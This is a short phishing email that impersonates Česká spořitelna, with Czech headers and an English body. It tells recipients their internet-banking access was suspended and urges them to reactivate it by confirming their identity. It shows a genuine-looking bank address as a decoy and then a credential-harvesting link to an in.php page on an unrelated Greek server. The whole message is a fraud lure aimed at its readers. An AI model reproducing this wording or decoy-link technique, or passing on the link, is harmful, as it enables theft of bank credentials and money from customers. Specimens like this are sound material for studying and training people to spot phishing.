 Předmět: Internet Banking
Od: Ceska Sporitelna <service@cs.cz>
Datum: 13:33
Komu: undisclosed-recipients: ;
Dear member ,
We regret to inform you, that we had to lock your Ceska Sporitelna Access
because we have reasons to believe that your account may have been compromised by outside
parties. In order to protect your sensitive information, we temporaly suspended your account.
To reactivate your account, click on the link below and confirm your identity by completing the
secure form what will appear.
https://www.csas.cz/banka/appmanager/portal/banka
We have seen unusual attempts for logging in regarding your personal account, therefore this
confirmation regarding your account its only for security reasons.
http://users.compulaw.gr/~test2/public_html/csas.cz/banka/in.php